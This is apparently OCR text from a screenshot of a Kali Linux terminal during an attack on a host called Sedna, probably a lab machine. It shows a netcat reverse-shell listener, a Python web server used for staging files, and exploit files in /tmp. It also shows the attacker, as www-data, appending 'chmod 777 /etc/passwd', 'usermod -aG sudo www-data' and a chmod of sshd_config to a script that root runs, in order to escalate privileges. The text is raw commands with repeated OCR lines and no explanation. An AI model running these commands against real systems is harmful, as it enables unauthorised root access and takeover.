 Allow Or Deny SSH Acce...
nc -lvnp 5555
11:54 PM
nc -lvnp 5555
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
python3 -m http.server 80
nc -lvnp 5555
root@kali:~/Downloads
www-data@Sedna:/tmp$
www-data@Sedna:/tmp$ ls /etc/ssh/sshd_config
ls /etc/ssh/sshd_config
/etc/ssh/sshd_config
www-data@Sedna:/tmp$ ls -la /etc/ssh/sshd_config
ls -la /etc/ssh/sshd_config
-rw-r--r-- 1 root root 2528 Oct 22  2016 /etc/ssh/sshd_config
www-data@Sedna:/tmp$ ls
ls
33824.c    exploit            linpeas.sh  privesc.txt          update
37292.c    hacked             ofs-lib.so  tmux-33
chkroot.py  hsperfdata_tomcat7  passwd      tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ cat update
cat update
chmod 777 /etc/passwd
www-data@Sedna:/tmp$ echo "chmod 777 /etc/ssh/sshd_config"
echo "chmod 777 /etc/ssh/sshd_config"
chmod 777 /etc/ssh/sshd_config
www-data@Sedna:/tmp$ echo "usermod -aG sudo www-data" >> update
echo "usermod -aG sudo www-data" >> update
www-data@Sedna:/tmp$ echo "chmod 777 /etc/ssh/sshd_config" >> update
echo "chmod 777 /etc/ssh/sshd_config" >> update
www-data@Sedna:/tmp$